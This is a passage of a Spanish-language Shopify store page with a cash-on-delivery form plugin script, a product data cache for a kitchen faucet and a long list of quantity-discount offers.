    html += '<option value="">' + _COD_FORM_CITY_LABEL + '</option>';

    Object.keys(_CUSTOM_COD_FORM_PROVINCES.data[value]).sort().forEach(function (item) {
      html += '<option value="' + item + '">' + item + '</option>';
    });

    document.querySelector('#_rsi-cod-form-modal-form [data-type="city_country_field"]').innerHTML = html;
    document.querySelector('#_rsi-cod-form-modal-form [data-type="city_country_field"]').value = "";
  }
};

function _COD_FORM_ON_OPEN_INIT_END_DEF() {
  try {
    if (typeof _COD_FORM_ON_OPEN_INIT_END_DEF_COVERAGE === "function") {
      _COD_FORM_ON_OPEN_INIT_END_DEF_COVERAGE();
    }

    var html = "";

    html += '<option value="">' + _COD_FORM_PROVINCE_LABEL + '</option>';

    Object.keys(_CUSTOM_COD_FORM_PROVINCES.data).sort().forEach(function (item) {
      html += '<option value="' + item + '">' + item + '</option>';
    });

    document.querySelector('#_rsi-cod-form-modal-form [data-type="province_country_field"]').innerHTML = html;

    _CUSTOM_COD_FORM_PROVINCES.startFields();
  } catch (e) {
    console.log(e);
  }
}

function _COD_FORM_ON_OPEN_INIT_END_EMBEDDED() {
  try {
    if (typeof _COD_FORM_ON_OPEN_INIT_END_EMBEDDED_COVERAGE === "function") {
      _COD_FORM_ON_OPEN_INIT_END_EMBEDDED_COVERAGE();
    }

    var onTimeout = function () {
      if (typeof _CUSTOM_COD_FORM_PROVINCES !== "undefined") {
        var html = "";

        html += '<option value="">' + _COD_FORM_PROVINCE_LABEL + '</option>';

        Object.keys(_CUSTOM_COD_FORM_PROVINCES.data).sort().forEach(function (item) {
          html += '<option value="' + item + '">' + item + '</option>';
        });

        document.querySelector('#_rsi-cod-form-modal-form [data-type="province_country_field"]').innerHTML = html;

        _CUSTOM_COD_FORM_PROVINCES.startFields();
      } else {
        setTimeout(onTimeout, 500);
      }
    }

    setTimeout(onTimeout, 500);
  } catch (e) {
    console.log(e);
  }
}

function _COD_FORM_ON_OPEN_INIT_END_EMBEDDED_DEF() {
  try {
    if (typeof _COD_FORM_ON_OPEN_INIT_END_EMBEDDED_DEF_COVERAGE === "function") {
      _COD_FORM_ON_OPEN_INIT_END_EMBEDDED_DEF_COVERAGE();
    }

    _COD_FORM_ON_OPEN_INIT_END_EMBEDDED();
  } catch (e) {
    console.log(e);
  }
}

var _COD_FORM_CITY_LABEL = "";
var _COD_FORM_PROVINCE_LABEL = "";

function _COD_FORM_OVERWRITE_INIT() {
  _rsi.s.form.fields.items_array.forEach(function (item) {
    if (item.type == "province_country_field" || item.type == "province") {
      item.type = "province_country_field";
      item.backendFields.name = "province";
      item.backendFields.elementType = "select";
      if (item.n) {
        if (item.n.ph) {
          _COD_FORM_PROVINCE_LABEL = item.n.ph;
        }
      }
      if (!_COD_FORM_PROVINCE_LABEL) {
        _COD_FORM_PROVINCE_LABEL = item.label;
      }
      item.backendFields.options = [{
        label: _COD_FORM_PROVINCE_LABEL,
        value: "",
      }];
    } else if (item.type == "city") {
      item.type = "city_country_field";
      item.backendFields.name = "city";
      item.backendFields.elementType = "select";
      if (item.n) {
        if (item.n.ph) {
          _COD_FORM_CITY_LABEL = item.n.ph;
        }
      }
      if (!_COD_FORM_CITY_LABEL) {
        _COD_FORM_CITY_LABEL = item.label;
      }
      var options = [{
        value: "", label: _COD_FORM_CITY_LABEL
      }];
      item.backendFields.options = options;
    }
  });

  try {
    if (typeof _COD_FORM_OVERWRITE_INIT_COVERAGE === "function") {
      if (!_COD_FORM_OVERWRITE_INIT_COVERAGE()) {
        return false;
      }
    }
  } catch (e) {
    console.log(e);
  }

  return true;
}



  </script>



  <style>
      .header__atc,.header__nav__main-list {
display: none !important;
}
  </style>




  
  <!-- END app snippet -->


  <!-- BEGIN app snippet: old-ext -->



<script src='https://cdn.shopify.com/extensions/019c03e7-94ac-7fb7-a18d-c8e0465bd652/releasit-cod-form-365/assets/datepicker.min.js' defer></script><script
    src='https://dta54ss89rmpk.cloudfront.net/get-form-script?shop_domain=llevelo-co.myshopify.com&version=499'
    defer
  ></script><script id='rsi-cod-form-product-cache' type='application/json'>
  {"id":8870767132976,"title":"GRIFO DE COCINA EN CASCADA CON 3 FUNCIONES","handle":"grifo-de-cocina-en-cascada-con-3-funciones","description":"","published_at":"2023-12-30T09:02:19-05:00","created_at":"2023-12-06T09:18:24-05:00","vendor":"llevelo.co","type":"","tags":[],"price":11800000,"price_min":11800000,"price_max":11800000,"available":true,"price_varies":false,"compare_at_price":19666600,"compare_at_price_min":19666600,"compare_at_price_max":19666600,"compare_at_price_varies":false,"variants":[{"id":47238855426352,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"","requires_shipping":false,"taxable":false,"featured_image":null,"available":true,"name":"GRIFO DE COCINA EN CASCADA CON 3 FUNCIONES","public_title":null,"options":["Default Title"],"price":11800000,"weight":0,"compare_at_price":19666600,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/llevelo.co\/cdn\/shop\/files\/transformarporcompletotuexperienciaenlacocina.jpg?v=1704311101","\/\/llevelo.co\/cdn\/shop\/files\/5_64272ab5-24de-4606-9a53-1f6d12096b72.gif?v=1704311101","\/\/llevelo.co\/cdn\/shop\/files\/6_a65ea990-0263-47ac-b27b-f45cdf361719.gif?v=1704311101","\/\/llevelo.co\/cdn\/shop\/files\/7.gif?v=1704311101","\/\/llevelo.co\/cdn\/shop\/files\/transformarporcompletotuexperienciaenlacocina-4.png?v=1704311101"],"featured_image":"\/\/llevelo.co\/cdn\/shop\/files\/transformarporcompletotuexperienciaenlacocina.jpg?v=1704311101","options":["Title"],"media":[{"alt":null,"id":36166239027504,"position":1,"preview_image":{"aspect_ratio":1.0,"height":3000,"width":3000,"src":"\/\/llevelo.co\/cdn\/shop\/files\/transformarporcompletotuexperienciaenlacocina.jpg?v=1704311101"},"aspect_ratio":1.0,"height":3000,"media_type":"image","src":"\/\/llevelo.co\/cdn\/shop\/files\/transformarporcompletotuexperienciaenlacocina.jpg?v=1704311101","width":3000},{"alt":null,"id":35941048975664,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/llevelo.co\/cdn\/shop\/files\/5_64272ab5-24de-4606-9a53-1f6d12096b72.gif?v=1704311101"},"aspect_ratio":1.0,"height":1200,"media_type":"image","src":"\/\/llevelo.co\/cdn\/shop\/files\/5_64272ab5-24de-4606-9a53-1f6d12096b72.gif?v=1704311101","width":1200},{"alt":null,"id":35941049008432,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/llevelo.co\/cdn\/shop\/files\/6_a65ea990-0263-47ac-b27b-f45cdf361719.gif?v=1704311101"},"aspect_ratio":1.0,"height":1200,"media_type":"image","src":"\/\/llevelo.co\/cdn\/shop\/files\/6_a65ea990-0263-47ac-b27b-f45cdf361719.gif?v=1704311101","width":1200},{"alt":null,"id":35941049041200,"position":4,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/llevelo.co\/cdn\/shop\/files\/7.gif?v=1704311101"},"aspect_ratio":1.0,"height":1200,"media_type":"image","src":"\/\/llevelo.co\/cdn\/shop\/files\/7.gif?v=1704311101","width":1200},{"alt":null,"id":35941313446192,"position":5,"preview_image":{"aspect_ratio":1.0,"height":3000,"width":3000,"src":"\/\/llevelo.co\/cdn\/shop\/files\/transformarporcompletotuexperienciaenlacocina-4.png?v=1704311101"},"aspect_ratio":1.0,"height":3000,"media_type":"image","src":"\/\/llevelo.co\/cdn\/shop\/files\/transformarporcompletotuexperienciaenlacocina-4.png?v=1704311101","width":3000}],"requires_selling_plan":false,"selling_plan_groups":[],"content":""}
</script>
<script id='rsi-cod-form-product-collections-cache' type='application/json'>
  []
</script>

  <script type='application/javascript'>
    var _RSI_COD_FORM_QUANTIY_OFFERS = [{"id":1671055519664,"type":"quantity-offer","isActive":true,"name":"OFERTA X2 X3 X4","pIds":["8040162787632","8303101247792","8876286116144","8876218286384","8621119799600","9638850462000","9646284800304","9646280802608","9650295013680","9649288249648","9654291628336","9654189654320","9655943201072","9655945003312","9665188757808","9667026551088","9686748561712","9735642186032"],"offers":[{"pos":0,"title":"Compra 1 unidad","qty":1,"ds":{"t":"none","v":0},"pres":false,"plaque":"¡Precio especial!","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":"","prC":"rgb(2, 2, 2)"},{"pos":1,"title":"¡Compra 2 unidades con un 10% de descuento!","qty":2,"ds":{"t":"percentage","v":1000},"pres":false,"plaque":"Ahorra 10%","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":""},{"pos":2,"title":"¡Compra 3 unidades con un 15% de descuento!","qty":3,"ds":{"t":"percentage","v":1500},"pres":false,"plaque":"Ahorra 15%","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":""},{"pos":3,"title":"¡Compra 4 unidades con un 20% de descuento!","qty":4,"ds":{"t":"percentage","v":2000},"pres":false,"plaque":"Ahorra 20%","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":""}],"selBC":"rgba(0,116,191,1)","selBgC":"rgba(217,235,246,1)","hideImg":false},{"id":1671055805908,"type":"quantity-offer","isActive":true,"name":"OFERTA X2 X3 ","pIds":["8040131723568","8068431053104","8112038379824","8151229038896","8149236711728","8149760835888","8158447010096","8158630117680","8202769269040","8197939331376","8226642297136","8303101247792","8304324346160","8310171861296","8319398969648","8319542198576","8381862805808","8376492687664","8376492032304","8402866962736","8402798117168","8400929161520","8387177087280","8387176431920","8413734306096","8413671981360","8406819569968","8406763143472","8417869398320","8415394758960","8446294884656","8444375925040","8443500658992","8431615770928","8446457217328","8446599037232","8428284641584","8424804024624","8424546730288","8455915143472","8450720071984","8451029074224","8459885871408","8459663442224","8474867401008","8460117442864","8478864802096","8479542608176","8483631825200","8484482810160","8490019717424","8490304209200","8489956475184","8490423583024","8496303276336","8496805544240","8496945955120","8499830096176","8497858674992","8511388385584","8512509608240","8514937651504","8521447211312","8522745839920","8526500266288","8526613545264","8537269240112","8537252135216","8537246368048","8545581891888","8545599488304","8545600635184","8563721306416","8563491307824","8604005859632","8591648293168","8574144512304","8570481541424","8566399271216","8559366832432","8518365315376","8622742896944","8621119799600","8643500310832","8643560276272","8646194659632","8646194102576","8648492056880","8648487502128","8680383185200","8667925381424","8663593058608","8651543773488","8716386894128","8728108499248","8727696408880","8722973065520","8732212166960","8742377226544","8742334103856","8746886758704","8744813691184","8748762497328","8753651843376","8753656627504","8772596793648","8763145388336","8763142766896","8775143981360","8775126417712","8776159134000","8776155824432","8779801690416","8781547176240","8785083597104","8786469159216","8788691288368","8789919203632","8799089983792","8791838884144","8809538781488","8809522790704","8808460517680","8799102304560","8812841632048","8820938113328","8820936835376","8821656682800","8821655011632","8821652488496","8821033697584","8825826214192","8824442093872","8848721871152","8857466437936","8404723630384","8860566225200","8860358279472","8869440127280","8869807391024","8867030696240","8866258714928","8861978755376","8870660866352","8871153107248","9381050843440","9639842054448","9639840022832"],"offers":[{"pos":0,"title":"Compra 1 unidad","qty":1,"ds":{"t":"none","v":0},"pres":false,"plaque":"","plaqueBgC":"rgba(175,175,175,1)","imgUrl":""},{"pos":1,"title":"¡Compra 2 unidades con un 10% de descuento!","qty":2,"ds":{"t":"percentage","v":1000},"pres":false,"plaque":"Ahorra 10%","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":""},{"pos":2,"title":"¡Compra 3 unidades con un 15% de descuento!","qty":3,"ds":{"t":"percentage","v":1500},"pres":false,"plaque":"Ahorra 15%","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":""}],"selBC":"rgba(0,116,191,1)","selBgC":"rgba(217,235,246,1)","hideImg":false},{"id":1674034240236,"type":"quantity-offer","isActive":true,"name":"OFERTA 2 X 30 % 3 X 40% ","pIds":["8146333860144","9020750364976","9649976049968","9650295013680","9657073729840","9659823882544","9659824898352"],"offers":[{"pos":0,"title":"Compra 1 unidad","qty":1,"ds":{"t":"none","v":0},"pres":false,"plaque":"Ahorra 0%","plaqueBgC":"rgba(175,175,175,1)","imgUrl":""},{"pos":1,"title":"¡Compra 2 unidades con un 30 % de descuento!","qty":2,"ds":{"t":"percentage","v":3000},"pres":false,"plaque":"Ahorra 30%","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":""},{"pos":2,"title":"¡Compra 3 unidades con un 40% de descuento!","qty":3,"ds":{"t":"percentage","v":4000},"pres":false,"plaque":"Ahorra 40 %","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":""}],"selBC":"rgba(0,116,191,1)","selBgC":"rgba(217,235,246,1)","hideImg":false},{"id":1675463867973,"type":"quantity-offer","isActive":true,"name":"-25%","pIds":["8123599880496"],"offers":[{"pos":0,"title":"Compra 1 paquete x 2 unidades","qty":1,"ds":{"t":"none","v":0},"pres":false,"plaque":"Ahorra 0%","plaqueBgC":"rgba(175,175,175,1)","imgUrl":""},{"pos":1,"title":"¡Compra 2 paquetes con un 25 % de descuento!","qty":2,"ds":{"t":"percentage","v":2500},"pres":false,"plaque":"Ahorra 25%","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":""}],"selBC":"rgba(0,116,191,1)","selBgC":"rgba(217,235,246,1)","hideImg":false},{"id":1682741416021,"type":"quantity-offer","isActive":false,"name":"25% 30% ","pIds":["8869590827312","8859337228592","8857814761776","8553333653808","8869675991344","9283805774128"],"offers":[{"pos":0,"title":"Compra 1 unidad","qty":1,"ds":{"t":"none","v":0},"pres":false,"plaque":"","plaqueBgC":"rgba(175,175,175,1)","imgUrl":""},{"pos":1,"title":"¡Compra 2 unidades con un 25% de descuento!","qty":2,"ds":{"t":"percentage","v":1500},"pres":false,"plaque":"Ahorra 25%","plaqueBgC":"rgba(250, 7, 7, 1)","imgUrl":""},{"pos":2,"title":"¡Compra 3 unidades con un 30% de descuento!","qty":3,"ds":{"t":"percentage","v":1500},"pres":false,"plaque":"Ahorra 30%","plaqueBgC":"rgba(251, 0, 0, 1)","imgUrl":""}],"selBC":"rgba(0,116,191,1)","selBgC":"rgba(217,235,246,1)","hideImg":false},{"id":1695277802508,"type":"quantity-offer","isActive":true,"name":"NUEVA ESTRATEGIA","pIds":["8685168591152","8797407117616","8797385523504","8878253605168","8799098437936","9060867473712","9280321454384"],"offers":[{"pos":0,"title":"1 UNIDAD + ENVIO GRATIS","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"¡NO TE LO PIERDAS!","plaqueBgC":"rgba(255, 171, 7, 1)","imgUrl":""},{"pos":1,"title":"Compra 2 Unidades, la segunda con 40% de descuento + ENVIO GRATIS","qty":2,"ds":{"t":"percentage","v":2000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"¡OFERTA MAS POPULAR!","plaqueBgC":"rgba(247, 7, 7, 1)","imgUrl":""},{"pos":2,"title":"¡PAGA 2 LLEVE 3! + ENVIO GRATIS","qty":3,"ds":{"t":"fixed","v":5990000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"1 GRATIS","plaqueBgC":"rgba(246, 8, 8, 1)","imgUrl":""}],"selBC":"rgba(0,116,191,1)","selBgC":"rgba(217,235,246,1)","hideImg":false,"hideVN":false},{"id":1695302043104,"type":"quantity-offer","isActive":true,"name":"15% 25%","pIds":["8498752487728","8857816269104","8876218286384","8871153107248","8876286116144","8878131216688","8878253605168","8879237759280","8879922053424","8880667001136","8881592336688","8881854972208","8881951506736","8882616303920","8885575319856","8885619458352","8888047239472","8888216289584","8889025724720","8890318750000","8891224424752","8892379889968","8892848668976","8894083498288","8893439869232","8895419220272","8895727403312","8895785632048","8895788024112","8898130280752","8898034008368","8899139764528","8899204251952","8900526276912","8900609802544","8904017412400","8904024719664","8907312202032","8907392155952","8908652446000","8908605751600","8910796620080","8910800322864","8915454230832","8915638812976","8915608142128","8916737720624","8916736278832","8916685947184","8917930901808","8917974450480","8919400546608","8919391076656","8919308665136","8920594088240","8920576491824","8922883064112","8922791346480","8922446594352","8925223682352","8925111157040","8926883971376","8926842814768","8926741561648","8929338229040","8929384726832","8929444102448","8931952132400","8931922182448","8931908124976","8931850092848","8936046985520","8936107671856","8936131395888","8945414603056","8945346773296","8945310859568","8948953448752","8948895482160","8948796096816","8951692689712","8951758356784","8954974961968","8960435421488","8960376996144","8960362512688","8960352846128","8960340492592","8960157679920","8960943653168","8964120740144","8964077977904","8964060021040","8964055040304","8965502173488","8968581284144","8968567980336","8968553988400","8971348705584","8971339858224","8971282317616","8979315818800","8979296026928","8979274301744","8977097720112","8977002201392","8979923370288","8979910361392","8979898270000","8979889750320","8984364384560","8984159682864","8984080548144","8984059674928","8984039555376","8983930831152","8982720020784","8993249755440","8993161904432","8992989446448","8992946618672","8992932102448","8992914997552","8989246128432","8820936835376","8996330570032","8996316807472","9000896299312","8998139593008","8998099321136","8998009700656","8997948096816","8997928304944","8997551997232","9001066627376","9000948039984","9001294889264","9001218375984","9004600000816","9014691529008","9014808674608","9017865142576","9017883099440","9020892545328","9020832186672","9020670116144","9020598518064","9020559393072","9041375232304","9041290920240","9041125671216","9045290680624","9045097218352","9045030928688","9044975321392","9044942192944","9044931346736","9052124381488","9052110586160","9050748748080","9050720338224","9050667680048","9057420607792","9057348813104","9057341178160","9057311752496","9060781687088","9060768776496","9060735451440","9075866861872","9075965821232","9079851483440","9079759765808","9079539106096","9079391289648","9081180619056","9081142870320","9081091621168","9082297057584","9082125091120","9080861098288","9083041055024","9083016577328","9083000783152","9082953924912","9083827159344","9083484471600","9088157909296","9088248250672","9088306905392","9088342294832","9115737522480","9105929437488","9279370395952","9279215075632","9280321454384","9260442845488","9289261416752","9389846921520","9389969539376","9381050843440","9389939327280","9385620275504","9442992423216","9529148178736","9529048564016","9532360851760","9534005379376","9542167626032","9542460932400","9545175531824","9543286194480"],"offers":[{"pos":0,"title":"Compra 1 unidad","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"","plaqueBgC":"rgba(175,175,175,1)","imgUrl":""},{"pos":1,"title":"¡Compra 2 unidades con un 15% de descuento!","qty":2,"ds":{"t":"percentage","v":1500},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"Ahorra 15%","plaqueBgC":"rgba(0,116,191,1)","imgUrl":""},{"pos":2,"title":"¡Compra 3 unidades con un 25% de descuento!","qty":3,"ds":{"t":"percentage","v":2500},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"Ahorra 25%","plaqueBgC":"rgba(0,116,191,1)","imgUrl":""}],"selBC":"rgba(0,116,191,1)","selBgC":"rgba(217,235,246,1)","hideImg":false,"hideVN":false},{"id":1696799032885,"type":"quantity-offer","isActive":true,"name":"ESTRATEGIA MALETIN","pIds":["8404723630384","8979928187184","8996045324592"],"offers":[{"pos":0,"title":"Compra 1 unidad","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"","plaqueBgC":"rgba(175,175,175,1)","imgUrl":""},{"pos":1,"title":"¡Compra 2 unidades LA SEGUNDA con un 50% de descuento!","qty":2,"ds":{"t":"percentage","v":2500},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"Ahorra 50%","plaqueBgC":"rgba(247, 9, 9, 1)","imgUrl":""},{"pos":2,"title":"¡PAGA 2 LLEVA 3!","qty":2,"ds":{"t":"none","v":0},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"¡1 GRATIS!","plaqueBgC":"rgba(248, 5, 5, 1)","imgUrl":""}],"selBC":"rgba(0,116,191,1)","selBgC":"rgba(217,235,246,1)","hideImg":false,"hideVN":false},{"id":1698083152721,"type":"quantity-offer","isActive":true,"name":"LUCES","pIds":["8669116825904","8799102304560","8846053048624","8847159001392","8889000821040"],"offers":[{"pos":0,"title":"Compra 4 Unidades","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"","plaqueBgC":"rgba(175,175,175,1)","imgUrl":""},{"pos":1,"title":"¡Compra 8 unidades con un 20% de descuento!","qty":2,"ds":{"t":"percentage","v":2000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"Ahorra 20%","plaqueBgC":"rgba(247, 5, 5, 1)","imgUrl":""},{"pos":2,"title":"¡Compra 12 unidades con un 30% de descuento!","qty":3,"ds":{"t":"percentage","v":3000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"Ahorra 30%","plaqueBgC":"rgba(247, 3, 3, 1)","imgUrl":""},{"pos":3,"title":"¡Compra 16 unidades con un 40 % de descuento!","qty":4,"ds":{"t":"percentage","v":4000},"prC":"rgba(1, 1, 1, 1)","pres":false,"plaque":"Ahorra 40%","plaqueBgC":"rgba(246, 9, 9, 1)","imgUrl":""}],"selBC":"rgba(0,116,191,1)","selBgC":"rgba(217,235,246,1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false},{"id":1701131450796,"type":"quantity-offer","isActive":true,"name":"2 X 1","pIds":["8797407117616","8797385523504","8982730342704"],"offers":[{"pos":0,"title":"Compra 1 Paquete de 50 Unidades","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"","plaqueBgC":"rgba(175,175,175,1)","imgUrl":""},{"pos":1,"title":"¡Compra 2 Paquetes! De 50 Unidades","qty":2,"ds":{"t":"fixed","v":3000700},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"El más Vendido","plaqueBgC":"rgba(247, 7, 7, 1)","imgUrl":""},{"pos":2,"title":"¡Compra 3 paquetes de 50 Unidades!","qty":3,"ds":{"t":"fixed","v":6500800},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"Mayor ahorro","plaqueBgC":"rgba(246, 8, 8, 1)","imgUrl":""}],"selBC":"rgba(0,116,191,1)","selBgC":"rgba(217,235,246,1)","hideImg":false,"hideVN":false},{"id":1703972574125,"type":"quantity-offer","isActive":false,"name":"PISTOLA DE CLAVOS","pIds":["8869590827312","8857814761776","8553333653808"],"offers":[{"pos":0,"title":"Compra 1 Pistola + 25 Clavos ","qty":1,"ds":{"t":"fixed","v":2000000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"","plaqueBgC":"rgba(175,175,175,1)","imgUrl":""},{"pos":1,"title":"Compra 1 Pistola + 40 clavos","qty":1,"ds":{"t":"fixed","v":null},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"","plaqueBgC":"rgba(0,116,191,1)","imgUrl":""},{"pos":2,"title":"Compra 1 Pistola + 80 Clavos","qty":1,"ds":{"t":"fixed","v":null},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"Ahorra 25%","plaqueBgC":"rgba(0,116,191,1)","imgUrl":"","hideOldP":false}],"selBC":"rgba(0,116,191,1)","selBgC":"rgba(217,235,246,1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false},{"id":1706028131932,"type":"quantity-offer","isActive":false,"name":"REMACHES Y CLAVOS","pIds":["8861333750064"],"offers":[{"pos":0,"title":"Compra 100 Unidades","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"","plaqueBgC":"rgba(175,175,175,1)","imgUrl":""},{"pos":1,"title":"¡Compra 200 unidades!","qty":2,"ds":{"t":"percentage","v":1000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"Ahorra 10 %","plaqueBgC":"rgba(247, 5, 5, 1)","imgUrl":""},{"pos":2,"title":"¡Compra 300 unidades!","qty":3,"ds":{"t":"percentage","v":1500},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"Ahorra 15%","plaqueBgC":"rgba(247, 3, 3, 1)","imgUrl":"","hideOldP":false},{"pos":3,"title":"¡Compra 400 unidades!","qty":4,"ds":{"t":"percentage","v":2000},"prC":"rgba(1, 1, 1, 1)","pres":false,"plaque":"Ahorra 20%","plaqueBgC":"rgba(246, 9, 9, 1)","imgUrl":""},{"pos":4,"title":"¡Compra 500 unidades!","qty":5,"ds":{"t":"percentage","v":2500},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"Ahorra 25%","plaqueBgC":"rgba(255, 5, 5, 1)","imgUrl":""}],"selBC":"rgba(0,116,191,1)","selBgC":"rgba(217,235,246,1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false},{"id":1708020244363,"type":"quantity-offer","isActive":true,"name":"CLAVOS PAGA 300 LLEVA 400","pIds":["8861333750064","9287975305520"],"offers":[{"pos":0,"title":"¡Compra 100 unidades!","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"¡PRECIO ESPECIAL!","plaqueBgC":"rgb(247, 10, 10)","imgUrl":""},{"pos":1,"title":"¡Compra 200 unidades! con 20% de descuento!","qty":2,"ds":{"t":"fixed","v":3540000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"¡SUPER PROMO!","plaqueBgC":"rgba(248, 149, 3, 1)","imgUrl":""},{"pos":2,"title":"¡PAGA 300 LLEVA 400 unidades!","qty":4,"ds":{"t":"fixed","v":8780000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"¡100 CLAVOS GRATIS!","plaqueBgC":"rgba(54, 234, 9, 1)","imgUrl":""}],"selBC":"rgba(0,116,191,1)","selBgC":"rgba(217,235,246,1)","hideImg":false,"hideVN":false},{"id":1709001612879,"type":"quantity-offer","isActive":true,"name":"Oferta Kit de reparación de auto","pIds":["9015477895472"],"offers":[{"pos":0,"title":"Compra 1 unidad","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"","plaqueBgC":"rgba(175,175,175,1)","imgUrl":""},{"pos":1,"title":"¡Compra 2 unidades con descuento!","qty":2,"ds":{"t":"fixed","v":10000000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"Ahorra $100.000","plaqueBgC":"rgba(14, 218, 82, 1)","imgUrl":""},{"pos":2,"title":"¡Compra 3 unidades con descuento!","qty":3,"ds":{"t":"fixed","v":50000000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"Ahorra $500.000","plaqueBgC":"rgba(14, 218, 82, 1)","imgUrl":""}],"selBC":"rgba(0,116,191,1)","selBgC":"rgba(217,235,246,1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false},{"id":1709003617611,"type":"quantity-offer","isActive":true,"name":"Oferta cantidad bisagras plegables x4","pIds":["9015555850544"],"offers":[{"pos":0,"title":"Compra 2 unidades","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"","plaqueBgC":"rgba(175,175,175,1)","imgUrl":""},{"pos":1,"title":"¡Compra 4 unidades!","qty":2,"ds":{"t":"percentage","v":1500},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"Ahorra 15%","plaqueBgC":"rgba(14, 218, 82, 1)","imgUrl":""},{"pos":2,"title":"¡Compra 8 lleva 10!","qty":5,"ds":{"t":"fixed","v":9990000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"¡LLEVA 2 GRATIS!","plaqueBgC":"rgba(14, 218, 82, 1)","imgUrl":""}],"selBC":"rgba(0,116,191,1)","selBgC":"rgba(217,235,246,1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false},{"id":1710350355029,"type":"quantity-offer","isActive":true,"name":"CEPILLO SPA","pIds":["8863799148848","9385620275504"],"offers":[{"pos":0,"title":"Compra 1 unidad","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"","plaqueBgC":"rgba(175,175,175,1)","imgUrl":""},{"pos":1,"title":"¡Compra 2 unidades¡","qty":2,"ds":{"t":"fixed","v":5990000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"SUPER PROMO","plaqueBgC":"rgba(248, 57, 57, 1)","imgUrl":""}],"selBC":"rgba(0,116,191,1)","selBgC":"rgba(217,235,246,1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false},{"id":1710530778967,"type":"quantity-offer","isActive":true,"name":"PROMO CLAVOS","pIds":["9063524892976","9287975305520"],"offers":[{"pos":0,"title":"Compra 100 unidades","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"!PRECIO ESPECIAL¡","plaqueBgC":"rgb(246, 5, 5)","imgUrl":""},{"pos":1,"title":"¡Compra 200 unidades con un 20% de descuento!","qty":2,"ds":{"t":"fixed","v":3950000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"¡SUPER PROMO!","plaqueBgC":"rgb(244, 131, 31)","imgUrl":""},{"pos":2,"title":"¡Compra 300 unidades con un 30% de descuento!","qty":3,"ds":{"t":"fixed","v":8920000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"¡MAS VENDIDO!","plaqueBgC":"rgba(27, 8, 244, 1)","imgUrl":""},{"pos":3,"title":"¡Compra 400 unidades con un 40% de descuento!","qty":4,"ds":{"t":"fixed","v":15890000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"¡MEGA OFERTA!","plaqueBgC":"rgb(129, 247, 17)","imgUrl":""}],"selBC":"rgba(0,116,191,1)","selBgC":"rgba(217,235,246,1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false},{"id":1714484700643,"type":"quantity-offer","isActive":true,"name":"OFERTA ALMOHADA","pIds":["8808580415792","9004200591664"],"offers":[{"pos":0,"title":"1 SuperPillow a precio especial + envio 